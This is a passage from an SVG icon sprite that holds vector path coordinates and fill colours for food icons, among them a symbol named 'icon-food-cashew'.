13.4 0.7 19.8 1.1 6.7 0.5 12.1-4.2 12.3-10.9 0.2-8-3.1-16.5-5.3-24.1-2.3-8.2-4.7-16.4-6.6-24.7-0.4-1.5-1.2-3.5-0.9-5.1 0.2-1.5 1.2-3.1 1.7-4.5 1.6-4.4 3.2-8.8 4.6-13.3 2.6-8.1 5-16.4 6.9-24.7 3.8-16.5 5.8-33.7 4.2-50.7-0.8-8.3-2.5-16.5-5.6-24.2 8.8-2.3 19.4 1.4 27.1 5.7 7.9 4.4 15.1 10.5 20.7 17.6 12.7 15.8 16.5 36.3 16.2 56.1 0.1 12.2-1.6 24-4.1 35.7z" fill="#C1E293" ></path><path d="M387.8 638.2c0.3-0.2 0.5-0.4 0.8-0.5-0.2 0.1-0.4 0.3-0.6 0.4-0.1 0-0.2 0-0.2 0.1zM518 531.4c0.9-0.8 1.7-1.7 2.6-2.5l-1.7 1.6-0.9 0.9zM717.9 326.8c-12.2 7.9-18.1-6.5-26.3-0.7-13.4 9.6 13.7 64.7-23.7 88-20.8 13-25.6 6.9-39.4 26.7-13.8 19.8 8.6 92.3-31 103.7-20.9 6-19.3-53.9-67.9-24.4 87-87 150.2-179.7 179.4-255.3 8.2 37.5 18.7 55.6 8.9 62z" fill="#C1E293" ></path><path d="M720.8 147c3.5 8.8 5.5 18.7 6 29.6-1.3 22.4-12.1 48.6-30.8 62-28.5 20.3-34.6 61-46.8 79.3-12.2 18.3-58.9 24.4-101.5 63C505.3 419.5 536.6 515.2 443 535c-93.5 19.7-92.6 106.1-141.3 152.7-59.8 28-111.5 37.3-145.5 23.7-8.1-3.3-15.2-7.8-21.1-13.8-16.9-16.9-22.7-43-18.8-75.3 9.8-23.9 24.1-56.6 34.9-68.6 29.5-32.5 45.6-19.6 64-13.2 27.3 9.5 58.6 5.7 86.5-2 54.8-15.2 74.8-88.3 99-123.9 33.5-49.3 63.1-46.3 84.9-75.2 23-30.5-29.5-53.1-23.4-85.4 6.1-32.4 121.8-43.9 158-89.6 16.4-20.6 14.5-40.3 1.9-55.9 36.7-6.3 66.3-1.1 84.8 17.4 6.1 5.8 10.6 12.9 13.9 21.1zM726.9 186.2v-0.1 0.1zM708.9 264.7c11.2-29.1 17.4-55.7 18-78.5-0.6 22.8-6.8 49.4-18 78.5z" fill="#AACE5D" ></path><path d="M620.3 164.2c-6.9 8.8-16.1 15.6-25.6 21.3-10.9 6.6-22.5 11.9-34.2 16.8-12 5-24.3 9.4-36.5 14-11 4.1-22 8.1-32.6 13-8 3.7-16.3 7.8-22.7 13.9-2.3 2.2-4.4 4.8-5.6 7.8-1.7 4.3-1.6 9.4-0.8 13.9 2.2 11.4 9.8 21 16.4 30.2 6.1 8.5 13.2 18.2 12.7 29.2-0.2 5.8-2.8 11.1-6.3 15.6-3.8 4.9-8.1 9.3-12.9 13.1-9.3 7.4-19.9 12.9-29.7 19.5-13.2 8.8-24.7 19.5-34.5 31.9-8.3 10.6-15 22.2-21.2 34.2-6.1 11.8-11.9 23.8-18.4 35.5-6.6 12-13.9 23.7-22.8 34.2-8.5 10.1-18.6 19.1-30.5 25-6.8 3.4-14 5.4-21.3 7.2-9.7 2.4-19.5 4.1-29.4 5-18 1.6-36.2 0.1-53.1-6.5-9.1-3.5-18.3-7.7-28.4-6.2-6.2 0.9-12 3.8-17.1 7.5-3.6 2.6-6.9 5.5-10 8.6-2.7 2.7-5.3 5.4-7.6 8.5-4.2 5.7-7.7 12.1-11 18.4-4 7.7-7.7 15.7-11.2 23.6-3.4 7.6-6.6 15.2-9.7 22.8 1.6-13 4.5-25.7 8.2-38.3 3.9-13 8.6-25.7 13.9-38.2 5.3-12.4 11.1-24.6 17.4-36.5 6.3-11.9 12.9-23.7 20-35.2 7.1-11.7 14.6-23.2 22.4-34.5 7.7-11.2 15.7-22.3 23.9-33.1 8.3-10.9 16.8-21.6 25.5-32.1s17.7-20.8 26.8-31c9.2-10.2 18.6-20.2 28.1-30 9.6-9.9 19.4-19.6 29.4-29.1 9.9-9.4 19.9-18.5 30.1-27.5 10.1-8.9 20.4-17.6 30.9-26.1s21.1-16.8 32-24.8c10.8-8 21.7-15.7 32.9-23.1 11-7.4 22.3-14.5 33.7-21.2 11.6-6.9 23.5-13.4 35.5-19.5 11.6-5.9 23.5-11.3 35.5-16.2 11.9-4.8 24.1-9.1 36.5-12.5 6.2-1.7 12.6-3.2 18.9-4.4 0.8-0.1 1.6-0.3 2.3-0.4 0.5-0.1 0.9-0.2 1.4-0.2 0.6-0.1 0.6-0.1 1 0.4 0.8 1 1.6 2.1 2.3 3.1 1.4 2.1 2.7 4.4 3.8 6.7 4.3 9.5 4.5 20.1 0.8 29.9-2.2 5.8-5.4 11-9.2 15.8z" fill="#C1E293" ></path><path d="M127.7 574.1c0.7-2.1 1.4-4.2 2.2-6.3-0.8 2.1-1.5 4.2-2.2 6.3z" fill="#C1E293" ></path><path d="M326.5 675.2c2.7-1.4 5.4-2.9 8.1-4.4-2.6 1.5-5.4 3-8.1 4.4zM334.7 670.8l7.5-4.2c-2.5 1.4-5 2.9-7.5 4.2zM343 666.1c3.6-2.1 7.3-4.2 11-6.4-3.7 2.2-7.4 4.4-11 6.4zM354 659.7l8.4-5.1c-2.9 1.8-5.7 3.5-8.4 5.1zM370.8 649.3c5.6-3.6 11.3-7.3 17-11.2-5.7 3.9-11.4 7.7-17 11.2zM396.3 632.3c3.8-2.7 7.6-5.4 11.5-8.1-3.8 2.8-7.7 5.5-11.5 8.1z" fill="#8EB23F" ></path><path d="M726.6 191.7c-1.2 18.4-5.4 36.4-11 53.9-1.6 5.1-3.4 10.2-5.3 15.2-0.9 2.4-1.6 3.5-1 6s1.2 5.1 1.8 7.6c2.1 8.2 4.4 16.3 6.7 24.5 1.6 5.5 3.3 11.1 3.8 16.8 0.3 3.3 0.2 7-2.2 9.6-3.9 4.3-10.1 4.5-15.2 2.4-4.3-1.8-8.9-4.9-13.2-1.4-5.7 4.6-3.8 15.8-3.5 22.1 0.7 11.6 1.8 23.2-0.2 34.7-2.2 12.7-8.5 23.8-19.5 30.8-5.8 3.7-12 6.6-18.3 9.2-4.6 1.9-8.9 4-12.6 7.3-4.1 3.7-8.3 8.6-10.5 13.7-1.6 3.8-2.3 8-2.7 12.1-1.2 10.8-0.8 21.8-1 32.7-0.5 19.3-1.8 47-23.4 54.9-6.7 2.4-11.3-0.4-15.4-5.7-4.6-5.9-8-12.6-13.1-18-5.9-6.2-13.4-9.2-21.9-8-6.2 0.9-12.1 3.6-17.5 6.7-3.8 2.2-6.7 5.9-9.8 8.9-2.2 2.1-4.3 4.2-6.5 6.3-28.8 27.7-59.1 53.9-91.1 78-31.2 23.5-63.9 45.2-98.5 63.5-7.8 4.2-15.7 8.3-23.8 11.9 15.3-14.6 25.7-33.2 35.4-51.8 9.9-19 19.2-38.4 32.4-55.4 14.3-18.5 33-32.5 55.2-40.4 12.7-4.5 26.2-6.1 38.7-11.3 9.9-4.1 19-10 26.6-17.6 13.6-13.8 20.7-32 25.8-50.3 5-17.9 8-36.6 15-53.9 3.1-7.8 7.2-15.3 12.8-21.6 9.8-11.2 23.2-20 35.8-27.6 12.3-7.4 25.2-13.4 38.2-19.4 9.1-4.2 18.9-8.3 26.7-14.8 7.2-6.1 10.6-15.6 14.1-24.1 4.8-11.9 9.3-23.9 15.6-35 3.3-5.8 7.2-11.4 11.7-16.4 4.7-5.2 10.5-8.8 15.7-13.5 10.7-9.8 17.8-23.2 21.9-37.1 2-6.7 3.2-13.7 3.6-20.7 0.1 5.1 0 10.2-0.3 15.2z" fill="#8EB23F" ></path><path d="M303.6 863.6c-8.2-3.2-15.3-7.7-21.2-13.6-17.1-17.1-22.5-44.1-17.6-77.6 4.3-0.8 8.7-1.7 13.2-2.8 2.7 4.2 5.7 8.1 9.3 11.6 0.9 0.9 1.8 1.8 2.8 2.7-5.7 33.5-1.7 61.2 13.5 79.7zM173.3 753.4c-7.6-3.2-14.4-7.6-20-13.3-13.9-13.9-17.7-41.1-17.9-42.3 5.9 5.8 12.9 10.3 20.9 13.5 0.1 0.7 3.8 27.3 17 42.1zM312.7 303.2C154.8 461.1 75.3 637.7 135.2 697.5l0.2 0.2c-7.9-3.2-14.7-7.6-20.5-13.4-58.2-58.2 19-229.8 172.5-383.2 119.5-119.5 250-192.8 329.3-191.9-82 16.3-197.3 87.2-304 194z" fill="#FFFFFF" ></path><path d="M444.5 867.4c-50 17.4-88.3 16.2-107.7-3.2-3.8-3.8-7-8.3-9.3-13.3-1.5-3.3-4.7-5.8-8.5-6.3-14.1-1.8-25.5-7-33.7-15.2-14.5-14.5-19.3-39.4-13.8-72 0.7-3.7-0.6-7.4-3.4-10l-0.4-0.3c-0.8-0.7-1.4-1.2-2-1.9l-0.1-0.1c-4.3-4.2-11.3-4.1-15.5 0.1l-0.1 0.1c-3.7 3.9-4.1 9.8-1.2 14-5.2 37.2 2 66.8 20.9 85.7 10.5 10.4 24.1 17.2 40.6 20.4 3 5.3 6.7 10.1 10.9 14.4 14.7 14.6 35.2 22 61 22 20.3 0 43.6-4.6 69.5-13.6 5.7-2 8.8-8.3 6.7-14-2-5.8-8.3-8.8-13.9-6.8zM183.3 404.9c-2.4-1.7-5.3-2.4-8.2-2-2.9 0.5-5.6 2.1-7.3 4.5-40.3 57.1-68.1 112-80.5 158.7-13.6 50.7-8.3 89.9 15.2 113.5 5.2 5.2 11.5 9.7 18.5 13.2 1.9 9.1 7.3 29.7 19.8 42.2 2 2.1 4.8 3.3 7.8 3.3 2.9 0 5.7-1.2 7.7-3.2l0.1-0.1c4.2-4.3 4.1-11.3-0.1-15.5-10.6-10.7-14.3-33.1-14.7-35.6 0-0.4-0.1-1.1-0.3-1.8-0.4-1.7-1.2-2.9-1.8-3.7l-0.2-0.3c-0.7-0.8-1.8-2-3.5-2.9l-1-0.5c-6.6-2.7-12.2-6.3-16.8-10.9-17.6-17.5-20.9-49.4-9.5-92.2 11.9-44.5 38.6-96.9 77.2-151.7 1.7-2.4 2.4-5.3 2-8.2-0.4-2.4-2-5.1-4.4-6.8zM657.2 124.9c4.5 4.5 7.9 9.8 10.6 16.2 1.7 5.3 7 8.5 12.5 7.5l0.5-0.1c2.4-0.4 15.5-1.7 32 14.8 20.8 20.8 18.4 56.9 12.8 83.4-1.1 4.7 1 9.6 5.3 12 4.4 2.5 8.5 5.6 12 9.1 1.8 1.8 3.3 3.5 4.6 5.2 1.8 2.3 4.4 3.8 7.3 4.2 2.9 0.4 5.8-0.4 8.1-2.2 2.3-1.8 3.8-4.4 4.2-7.3s-0.4-5.8-2.1-8.1c-1.9-2.6-4.1-5.1-6.5-7.4-3-3-6.3-5.8-9.9-8.4 7.6-42.2 0.6-75.4-20.2-96.1-17.2-17.2-33.4-21-43.1-21.4-3.3-6.3-7.5-12-12.5-16.9-31.5-31.6-91.1-30-167.8 4.6-73.5 33.1-155.2 92.5-230.2 167.5l-0.1 0.1c-4.1 4.3-4.1 11.2 0 15.4 2 2.1 4.8 3.3 7.8 3.3s5.8-1.2 7.8-3.3c73.2-73.2 152.6-131.1 223.6-163 33.9-15.3 63.8-23.7 88.9-25.1 24.2-1.2 42.5 4.1 54.4 16zM872.5 328c-4.3-4.3-9-7.9-14.2-10.9-3.1-16.5-10-30.1-20.5-40.6l-0.1-0.1c-4.3-4.2-11.3-4.1-15.5 0.1l-0.1 0.1c-4.2 4.3-4.1 11.3 0.1 15.5 8.1 8.1 13.2 19.5 15.2 33.8 0.5 3.6 2.8 6.7 6.2 8.4 5.3 2.5 9.8 5.7 13.4 9.3 11.4 11.4 16.6 29 15.3 52.3-1.3 24.2-9.4 53-24.2 85.8-30.9 68.6-86.8 145.4-157.5 216-35.8 35.9-73.1 67.9-110.9 95.2l-0.1 0.1c-4.8 3.7-5.8 10.4-2.3 15.2l0.1 0.1c2.1 2.9 5.4 4.5 8.9 4.5 2.5 0 4.8-0.8 6.5-2.3 38.7-28.1 76.8-60.8 113.3-97.2 72.6-72.6 130.1-151.6 162-222.6 33.5-74.4 35-132.1 4.4-162.7z" fill="#934A19" ></path></symbol><symbol id="icon-food-cashew" viewBox="0 0 1024 1024"><path d="M928.2 519c-68.7 116.3-87.3 141.2-108.6 148-13.3 4.3-27.6 1.4-55.7 9.4-57.6 16.2-58.1 62.6-125.2 76s-83.2-18-143 9.5c-79.1 36.3-89.4 81-154.2 37.4-61.1-41.1-4.5-134.1-145.3-171-38.8-10.1-82.9 12.6-96 53.6-7 22-5.1 49.4 11.5 79.8 0 0.1 0.1 0.1 0.1 0.2 2.8 4.1 5.6 8.1 8.6 12.1-58-77.4-79.5-176.7-24-263.6 6.2-9.7 12.6-18.6 19.1-26.7 19.9-24.7 41.2-42.4 63.6-54.5C292.3 445 299.5 519 332.5 559c90.5 110 92.8-8.5 140.8 9s38.5 60.4 88.8 75.1c137.9 40.2 144-161.7 246.4-115.4 70.4 31.8 31.4-157 58.7-192.8 35.6-46.7 60.6-44.1 75.6-35.3 10.6 6.2 16.1 15.6 16.9 12.9 3.4 61.6-6.4 133.9-31.5 206.5z" fill="#FFD685" ></path><path d="M928.2 519c-4.4 12.7-9.2 25.4-14.5 38-2.5 6-5.2 12-7.9 17.9-0.9 2-1.8 4-2.8 6-3.7 7.8-7.6 15.7-11.7 23.4 0 0.1-0.1 0.2-0.1 0.3-1 2-2.1 3.9-3.1 5.9-4.2 7.8-8.7 15.6-13.3 23.3-2.3 3.9-4.7 7.7-7.1 11.5-3.6 5.7-7.4 11.4-11.2 17.1-15.4 22.5-32.6 44.3-51.7 65-1.6 1.8-3.3 3.6-5 5.3l-9.9 10.2c-1.7 1.7-3.4 3.4-5.1 5-5.1 5-10.4 9.9-15.7 14.7l-2.7 2.4c-2 1.7-3.9 3.5-5.9 5.2-0.8 0.6-1.5 1.3-2.3 1.9-0.9 0.8-1.8 1.6-2.8 2.3-0.8 0.7-1.6 1.4-2.5 2.1-0.2 0.1-0.3 0.3-0.5 0.4-0.9 0.7-1.7 1.4-2.6 2.2L745 783l-1.5 1.2c-0.7 0.6-1.5 1.2-2.2 1.8-1.9 1.5-3.9 3-5.8 4.5-1 0.7-2 1.5-2.9 2.2-1 0.7-2 1.5-3 2.2l-2.4 1.8c-0.3 0.3-0.7 0.5-1 0.7-0.9 0.6-1.7 1.2-2.6 1.9-1 0.7-2 1.5-3 2.2l-3 2.1c-1 0.7-2 1.4-3.1 2.1-1 0.7-2.1 1.4-3.1 2.1-2.1 1.4-4.1 2.8-6.2 4.2-1 0.7-2.1 1.4-3.2 2.1-1 0.6-2 1.3-3 1.9-0.1 0.1-0.2 0.1-0.3 0.2-1 0.6-2 1.3-3.1 1.9-1.1 0.7-2.1 1.3-3.2 2-0.9 0.6-1.8 1.1-2.7 1.7-0.3 0.2-0.7 0.4-1 0.6-0.9 0.5-1.8 1.1-2.7 1.6-1.1 0.7-2.2 1.3-3.3 1.9-1 0.6-1.9 1.1-2.9 1.7-0.2 0.1-0.4 0.3-0.7 0.4-1 0.6-2 1.2-3 1.7-2.2 1.3-4.5 2.5-6.7 3.8-1 0.6-2.1 1.1-3.1 1.7-1.2 0.7-2.4 1.3-3.7 2-0.9 0.5-1.9 1-2.8 1.5-3.6 1.9-7.3 3.8-11 5.6-1.1 0.6-2.3 1.1-3.4 1.7-4.7 2.3-9.5 4.5-14.4 6.7l-2.7 1.2c-0.7 0.3-1.3 0.6-2 0.9-0.9 0.4-1.7 0.8-2.6 1.1-2.7 1.2-5.5 2.4-8.2 3.5-1 0.4-1.9 0.8-2.9 1.2-2.9 1.2-5.7 2.3-8.7 3.5-0.9 0.3-1.7 0.7-2.6 1-1.3 0.5-2.5 1-3.8 1.4-1 0.4-1.9 0.7-2.9 1.1-2.9 1.1-5.9 2.2-8.9 3.2-0.9 0.3-1.8 0.6-2.6 0.9-3 1-6 2.1-9.1 3.1l-2.7 0.9c-0.8 0.3-1.6 0.5-2.5 0.8s-1.8 0.6-2.7 0.8c-2.1 0.7-4.2 1.3-6.3 1.9-1.4 0.4-2.8 0.8-4.2 1.3-0.5 0.2-1.1 0.3-1.6 0.5l-5.4 1.5c-0.1 0-0.2 0-0.3 0.1-1.7 0.5-3.4 0.9-5.1 1.4-2.5 0.7-5 1.3-7.6 2-2 0.5-3.9 1-5.9 1.5-1.6 0.4-3.2 0.8-4.8 1.1h-0.1c-0.9 0.2-1.8 0.4-2.8 0.6-1.2 0.3-2.5 0.6-3.8 0.9-0.7 0.2-1.4 0.3-2.1 0.5l-5.7 1.2h-0.1c-1.5 0.3-3 0.6-4.6 0.9-0.8 0.2-1.5 0.3-2.3 0.5-1.4 0.3-2.9 0.6-4.4 0.9l-3 0.6c-1.8 0.3-3.6 0.7-5.3 1-0.1 0-0.3 0.1-0.4 0.1-1.8 0.3-3.6 0.6-5.5 1l-1.8 0.3c-1.4 0.2-2.8 0.5-4.3 0.7-0.8 0.1-1.6 0.3-2.5 0.4-1.8 0.3-3.6 0.6-5.5 0.8-0.2 0-0.4 0.1-0.5 0.1l-6.3 0.9c-0.2 0-0.4 0-0.6 0.1-2.1 0.3-4.2 0.6-6.2 0.8-0.2 0-0.5 0.1-0.7 0.1-2.1 0.3-4.3 0.5-6.5 0.8-2.1 0.2-4.2 0.5-6.4 0.7-1.4 0.2-2.9 0.3-4.3 0.4-1.2 0.1-2.4 0.2-3.6 0.4-1.9 0.2-3.8 0.4-5.7 0.5-0.8 0.1-1.7 0.1-2.5 0.2-2 0.2-4 0.3-5.9 0.5-2.1 0.2-4.3 0.3-6.5 0.5-0.4 0-0.8 0.1-1.2 0.1-2.2 0.1-4.4 0.3-6.6 0.4-1.9 0.1-3.7 0.2-5.6 0.3-0.9 0-1.8 0.1-2.6 0.1-4.4 0.2-8.9 0.4-13.4 0.5h-1c-2.1 0.1-4.1 0.1-6.2 0.1h-1c-2.4 0-4.7 0.1-7.1 0.1h-12.7c-0.8 0-1.6 0-2.4-0.1-1.3 0-2.5-0.1-3.8-0.2-1.2-0.1-2.5-0.1-3.7-0.2h-0.2c-1.1-0.1-2.1-0.1-3.2-0.2-0.3 0-0.6 0-0.9-0.1-0.8-0.1-1.6-0.1-2.4-0.2-0.5 0-1-0.1-1.5-0.1-1-0.1-2-0.2-2.9-0.3h-0.4c-0.8-0.1-1.5-0.2-2.3-0.3-0.6-0.1-1.2-0.2-1.9-0.2-4-0.5-7.9-1.1-11.9-1.9-0.9-0.2-1.9-0.3-2.8-0.5s-1.8-0.3-2.7-0.5c-0.8-0.2-1.5-0.3-2.3-0.5-0.6-0.1-1.1-0.2-1.7-0.4-1.1-0.2-2.1-0.5-3.2-0.7-0.9-0.2-1.8-0.4-2.6-0.6-1.1-0.3-2.2-0.5-3.4-0.8-4.8-1.2-9.7-2.6-14.5-4.2-1-0.3-2-0.6-3-1-1-0.3-1.9-0.6-2.9-1-0.9-0.3-1.8-0.6-2.8-1-0.2-0.1-0.4-0.1-0.6-0.2-1-0.4-2.1-0.7-3.1-1.1-1-0.3-1.9-0.7-2.9-1.1-2.4-0.9-4.8-1.8-7.2-2.8-2.2-0.9-4.3-1.8-6.5-2.7-1.1-0.5-2.2-0.9-3.3-1.4l-2.1-0.9c-1.5-0.7-2.9-1.4-4.4-2.1-1.1-0.5-2.2-1-3.2-1.6-0.9-0.4-1.7-0.8-2.6-1.3-8.3-4.1-16.4-8.6-24.4-13.5-0.7-0.4-1.4-0.9-2.1-1.3-1.5-0.9-3-1.9-4.5-2.8-0.7-0.4-1.4-0.9-2.1-1.3-1.4-0.9-2.7-1.8-4.1-2.7-0.8-0.5-1.6-1-2.3-1.6-3.5-2.4-7-4.9-10.4-7.4-0.6-0.4-1.2-0.9-1.8-1.3-0.6-0.5-1.2-0.9-1.9-1.4-1.1-0.8-2.1-1.6-3.2-2.5-1.1-0.8-2.1-1.7-3.2-2.5s-2.1-1.7-3.2-2.5c-1-0.8-2.1-1.7-3.1-2.6-1-0.9-2.1-1.7-3.1-2.6-3-2.5-5.9-5.1-8.8-7.7l-0.4-0.4c-2.2-2-4.3-4-6.4-6l-2.7-2.7c-1.1-1.1-2.3-2.2-3.4-3.4-1.1-1.1-2.2-2.3-3.3-3.4-0.9-0.9-1.8-1.8-2.6-2.7-1.2-1.2-2.3-2.5-3.5-3.7-0.3-0.3-0.6-0.6-0.8-0.9-1.3-1.5-2.7-3-4-4.5-0.7-0.7-1.3-1.5-2-2.3-2-2.3-3.9-4.5-5.8-6.9-0.6-0.8-1.3-1.5-1.9-2.3-0.5-0.6-1-1.3-1.6-2l-2.1-2.7-1.8-2.4-1.8-2.4c-3-4-5.8-8-8.6-12.1-0.1-0.1-0.1-0.1-0.1-0.2-16.2-30.4-18.1-57.7-11.1-79.7 13.1-41.1 57.2-63.7 96-53.6 140.8 36.9 84.2 129.9 145.3 171 64.8 43.6 75.1-1.1 154.2-37.4 59.9-27.5 76 3.9 143-9.5 67.1-13.4 67.6-59.8 125.2-76 28.2-7.9 42.5-5.1 55.7-9.4 21.3-6.9 39.9-31.8 108.6-148.1z" fill="#FFD685" ></path><path d="M881.3 148.4c-16.2-8.1-72.9-31.6-136.4-4.5-122.3 52.1-41.3 285.5-144.2 328-98.5 40.7-334.6-175.2-485.1 11.9 143.6-215.6 383.6 8.5 481.8-32 98.9-40.9 21-265.4 138.7-315.5 72.6-30.9 135.7 6.7 135.7 6.7 3.3 1.5 6.4 3.4 9.5 5.4z" fill="#FFFFFF" ></path><path d="M959.7 312.6c-0.6 1.3-2-0.4-2.7-1-2.3-2.1-4.3-4.3-6.6-6.3-3.9-3.4-8.3-6.3-13.1-8.3-7.2-2.9-15.1-3.1-22.6-1-11.9 3.3-22.1 11.3-30.7 19.8-6.2 6.1-12.1 12.7-17.1 19.7-1.6 2.2-2.7 4.6-3.7 7.1-5.7 14.7-6.2 31.6-7 47.1-1 20.3-1 40.6-1.8 60.9-0.8 18.1-1.7 36.7-6.6 54.3-3.1 10.9-8.8 24.2-21.3 26.2-6.9 1.1-13.3-1.4-19.5-4-7.7-3.3-16-5.7-24.5-6.1-14.5-0.8-28 4.7-39.4 13.3C730.3 544 720 556.6 710 569c-11 13.8-21.7 27.9-33.8 40.7-12 12.6-25.7 24-41.8 31.1-18 7.9-37.7 9.4-57 6-13-2.3-26.1-6.1-37-13.7-9.8-6.8-16.8-16.3-23.4-26.1-6.6-9.8-13.2-19.6-22.4-27.1-8-6.5-19-13-29.6-13.6-12.7-0.6-22.4 9-30.7 17.4-8.8 8.9-18 19.4-30.8 22.1-19.1 4-37.1-11.2-49.8-23.4-9.9-9.5-19.4-20-27.2-31.3-4.9-7.2-9.2-14.8-13.5-22.4-9.4-16.9-18.7-34-31.5-48.8-15.6-18.1-35.5-31.4-57.9-39.7-14.4-5.4-29.4-8.8-44.6-10.9 35.7-19.3 76.1-25.2 116.2-22.1 49.1 3.8 96.6 19.2 142.9 35.2 41.9 14.5 84 28.4 126.9 39.7 36.5 9.6 73.9 17.9 111.6 20.1 16 1 32.3 0.8 48-2.1 12.5-2.3 25.2-6.6 35.1-14.8 24.8-20.4 21.3-57.8 11.5-84.9-5.7-15.7-13.5-30.5-20.7-45.5-6.1-12.9-12.4-26.7-12.8-41.2-0.8-26.3 23.8-41.9 43.6-54.1 25.3-15.6 52.2-28.5 76.7-45.3 15.5-10.6 39.4-28 34.3-50-1.1-4.9-3.6-9.4-6.7-13.3 20 9.7 34.8 27.4 45.4 46.7 12.1 22.1 19.1 46.7 23.5 71.4 2.9 14.3 4.4 28.9 5.2 43.5z" fill="#FFE39C" ></path><path d="M744.9 289.8C714.1 334.5 797.4 394.1 775 463s-167.3 33.4-262.7 3.9c2.7 0.8 5.4 1.5 8 2.2 1.3 0.4 2.6 0.7 3.9 1 2.3 0.6 4.6 1.1 6.8 1.7 0.8 0.2 1.7 0.4 2.5 0.6 0.7 0.2 1.5 0.3 2.2 0.5 2.6 0.5 5.1 1.1 7.7 1.5 0.8 0.1 1.6 0.3 2.4 0.4l1.8 0.3c1.3 0.2 2.5 0.4 3.8 0.6 0.6 0.1 1.2 0.2 1.9 0.2 0.6 0.1 1.2 0.2 1.8 0.2 1.2 0.1 2.4 0.3 3.6 0.4 0.6 0.1 1.1 0.1 1.7 0.1 2.4 0.2 4.8 0.3 7.2 0.4 3.9 0.1 7.7 0 11.4-0.2 1.3-0.1 2.6-0.2 3.8-0.4 0.2 0 0.3 0 0.5-0.1 2.3-0.3 4.6-0.7 6.9-1.2 0.4-0.1 0.8-0.2 1.3-0.3 0.3-0.1 0.7-0.2 1-0.2 0.5-0.1 0.9-0.2 1.4-0.4 0.5-0.1 1-0.3 1.4-0.4 0.2-0.1 0.5-0.1 0.7-0.2 0.8-0.2 1.5-0.5 2.3-0.8 0.4-0.1 0.8-0.3 1.2-0.4s0.8-0.3 1.2-0.5l2.1-0.9c0.2-0.1 0.3-0.2 0.5-0.2l1.8-0.9c0.2-0.1 0.4-0.2 0.5-0.3 0.3-0.1 0.6-0.3 0.9-0.4 0.4-0.2 0.7-0.4 1.1-0.6 0.5-0.3 1.1-0.6 1.6-0.9 0.2-0.1 0.4-0.2 0.5-0.3 0.3-0.1 0.5-0.3 0.8-0.5h0.1c0.4-0.3 0.8-0.5 1.3-0.8 0.4-0.3 0.8-0.5 1.2-0.8h0.1c0.2-0.1 0.4-0.2 0.5-0.4 2.1-1.4 4.1-2.9 6-4.6 0 0 0.1 0 0.1-0.1 0.6-0.5 1.2-1 1.8-1.6 1.1-1 2.2-2.1 3.2-3.2 0.4-0.4 0.7-0.8 1.1-1.2 0.1-0.1 0.3-0.3 0.4-0.5 0.2-0.2 0.4-0.5 0.7-0.7 0.7-0.8 1.5-1.7 2.2-2.5 0.3-0.3 0.6-0.7 0.8-1 2.4-3.1 4.6-6.3 6.7-9.7 0.2-0.4 0.5-0.9 0.7-1.3 1.1-2 2.2-4 3.3-6.1 0.3-0.6 0.6-1.2 0.8-1.7 0.1-0.2 0.2-0.4 0.2-0.5 0.3-0.6 0.6-1.2 0.8-1.8 1-2.2 2-4.5 2.8-6.8 0.2-0.6 0.5-1.2 0.7-1.8 0.1-0.2 0.2-0.5 0.2-0.7l0.6-1.8 0.3-0.9c0.4-1.1 0.8-2.3 1.2-3.5l2.1-6.9c0.2-0.6 0.4-1.3 0.5-1.9l0.9-3.3c0-0.1 0-0.2 0.1-0.3 0.4-1.6 0.8-3.3 1.2-5 0.1-0.4 0.2-0.7 0.2-1.1 1.6-7 3-14.3 4.2-21.7 0.2-1.1 0.3-2.1 0.5-3.2 0.3-2 0.6-4.1 0.9-6.1v-0.1c0.2-1.6 0.5-3.2 0.7-4.9l0.6-4.5c0.8-6.4 1.6-12.8 2.4-19.3 0.4-3.3 0.7-6.5 1.1-9.8 0.9-7.9 1.7-15.8 2.7-23.6 0.2-2 0.5-4 0.7-5.9 0.3-2.2 0.5-4.4 0.8-6.6 0.1-1.1 0.3-2.2 0.4-3.3 0.1-1.1 0.3-2.2 0.4-3.3 0.5-4 1.1-8 1.7-11.9 0.2-1.4 0.5-2.9 0.7-4.3 0.4-2.1 0.7-4.3 1.1-6.4 0.2-1.1 0.4-2.1 0.6-3.2 0.2-1.1 0.4-2.3 0.7-3.4 0.2-1 0.4-1.9 0.6-2.9 0.4-2.1 0.9-4.2 1.3-6.2 0.7-3.1 1.4-6.1 2.2-9.2 0.5-2 1-3.9 1.6-5.9 0.8-3 1.7-6 2.7-8.9 0.6-1.9 1.3-3.8 1.9-5.7 0.3-0.9 0.7-1.9 1-2.8 0.3-0.9 0.6-1.7 1-2.6 0-0.1 0.1-0.2 0.1-0.3 0.2-0.5 0.4-1.1 0.6-1.6 1.6-4 3.4-7.9 5.3-11.7l2.7-5.1c3.3-5.9 6.9-11.4 11-16.5 0.6-0.7 1.2-1.5 1.8-2.2 0.4-0.5 0.9-1 1.3-1.5 0.3-0.3 0.5-0.6 0.8-0.9 0.5-0.6 1.1-1.2 1.6-1.8 0.6-0.7 1.3-1.3 2-2l2-2c0.6-0.6 1.3-1.2 1.9-1.8l0.3-0.3c0.6-0.6 1.3-1.1 2-1.7 0.6-0.5 1.3-1.1 2-1.6l2.7-2.1c0.7-0.5 1.4-1 2.2-1.6 0.8-0.5 1.6-1.1 2.4-1.6 0.7-0.5 1.5-0.9 2.2-1.4 0.4-0.2 0.8-0.5 1.2-0.7 0.3-0.2 0.7-0.4 1-0.6 0.4-0.3 0.9-0.5 1.3-0.8 0.4-0.2 0.8-0.5 1.2-0.7 0.9-0.5 1.8-1 2.7-1.4 0.3-0.2 0.7-0.4 1.1-0.5 0.8-0.4 1.5-0.7 2.3-1.1 0.9-0.4 1.9-0.8 2.8-1.3 1.4-0.6 2.9-1.2 4.3-1.8 0.3-0.1 0.7-0.3 1-0.4h0.1c0.8-0.3 1.5-0.6 2.3-0.8 0.8-0.3 1.7-0.6 2.5-0.9l1.8-0.6 1.8-0.6c3.5-1.1 7-2.1 10.5-3 1.1-0.3 2.3-0.5 3.4-0.8 0.3-0.1 0.6-0.1 0.9-0.2 0.5-0.1 1.1-0.2 1.6-0.3 0.6-0.1 1.3-0.3 2-0.4 0.5-0.1 1.1-0.2 1.6-0.3l1.8-0.3c2.7-0.5 5.4-0.8 8.1-1.1 0.6-0.1 1.2-0.1 1.9-0.2 0.6-0.1 1.3-0.1 1.9-0.2 0.6-0.1 1.2-0.1 1.9-0.2 11.7-0.9 22.8-0.5 32.9 0.7 0.5 0.1 1 0.1 1.6 0.2 2.2 0.3 4.3 0.6 6.4 1 0.7 0.1 1.4 0.2 2.1 0.4 0.7 0.1 1.4 0.3 2.1 0.4 0.5 0.1 0.9 0.2 1.4 0.3l2.7 0.6c0.4 0.1 0.9 0.2 1.3 0.3 0.9 0.2 1.8 0.4 2.6 0.6 0.9 0.2 1.7 